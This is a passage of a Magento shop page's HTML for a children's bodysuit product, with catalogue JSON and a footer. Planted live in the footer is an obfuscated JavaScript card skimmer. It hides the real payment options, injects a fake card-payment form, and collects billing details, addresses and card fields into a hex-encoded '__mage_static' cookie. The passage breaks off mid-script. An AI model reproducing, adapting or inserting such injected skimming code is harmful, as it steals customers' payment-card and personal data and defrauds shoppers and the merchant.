            "pageCache": {"url":"https:\/\/fashionablekid.com\/page_cache\/block\/render\/id\/230\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_230","catalog_product_view_sku_BOD-0086-LJ","default_ec"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/bodic-flora-magenta-ljubicasto.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
	".quickview-product [data-role=quickview-button]": {
		"productQuickview": {}
	}
}
</script>
<script>
require([
		'jquery',
		'mage/mage',
		'quickview/cloudzoom',
		'quickview/bxslider'
	], function ($) {
	});
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"230":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/fashionablekid.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/230\\\/\",\"data\":{\"product\":\"230\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/fashionablekid.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/230\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/fashionablekid.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"230\",\"uenc\":\"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYm9kaWMtZmxvcmEtbWFnZW50YS1sanViaWNhc3RvLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","max_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0,00\u00a0RSD<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","max_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","regular_price":"<span class=\"price\">0,00\u00a0RSD<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">0,00\u00a0RSD<\/span>"}},"images":[{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/0428bb1a65ea03c91715c5c21aa134fd\/d\/s\/dsc06815-1-1.jpg","code":"recently_viewed_products_grid_content_widget","height":637,"width":500,"label":"Bodi\u0107 \"Flora Magenta\" (Ljubi\u010dasto)","resized_width":500,"resized_height":637},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/0428bb1a65ea03c91715c5c21aa134fd\/d\/s\/dsc06815-1-1.jpg","code":"recently_viewed_products_list_content_widget","height":637,"width":500,"label":"Bodi\u0107 \"Flora Magenta\" (Ljubi\u010dasto)","resized_width":500,"resized_height":637},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/cbe111eae4a9dbe476318df98354be8e\/d\/s\/dsc06815-1-1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":70,"label":"Bodi\u0107 \"Flora Magenta\" (Ljubi\u010dasto)","resized_width":70,"resized_height":90},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/0428bb1a65ea03c91715c5c21aa134fd\/d\/s\/dsc06815-1-1.jpg","code":"recently_compared_products_grid_content_widget","height":637,"width":500,"label":"Bodi\u0107 \"Flora Magenta\" (Ljubi\u010dasto)","resized_width":500,"resized_height":637},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/0428bb1a65ea03c91715c5c21aa134fd\/d\/s\/dsc06815-1-1.jpg","code":"recently_compared_products_list_content_widget","height":637,"width":500,"label":"Bodi\u0107 \"Flora Magenta\" (Ljubi\u010dasto)","resized_width":500,"resized_height":637},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/cbe111eae4a9dbe476318df98354be8e\/d\/s\/dsc06815-1-1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":70,"label":"Bodi\u0107 \"Flora Magenta\" (Ljubi\u010dasto)","resized_width":70,"resized_height":90}],"url":"https:\/\/fashionablekid.com\/bodic-flora-magenta-ljubicasto.html","id":230,"name":"Bodi\u0107 \"Flora Magenta\" (Ljubi\u010dasto)","type":"configurable","is_salable":"","store_id":1,"currency_code":"RSD","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\n\t<div class=\"inner-rating\">\n\t\t<div class=\"rating-result-0\">\n\t\t\t\n\t\t<\/div>\n\t<\/div>\n    <div class=\"reviews-actions\">\n        <a class=\"action add\" href=\"https:\/\/fashionablekid.com\/bodic-flora-magenta-ljubicasto.html#review-form\">\n\t\t\t0            Recenzija        <\/a>\n    <\/div>\n<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/fashionablekid.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":230,\"uenc\":\"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYm9kaWMtZmxvcmEtbWFnZW50YS1sanViaWNhc3RvLmh0bWw~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"RSD","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div id="back-top" class=""><i class="fa fa-angle-double-up"></i></div>
<div class="footer-container">
	<div class="footer-static-container">
		<div class="container">
			<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var 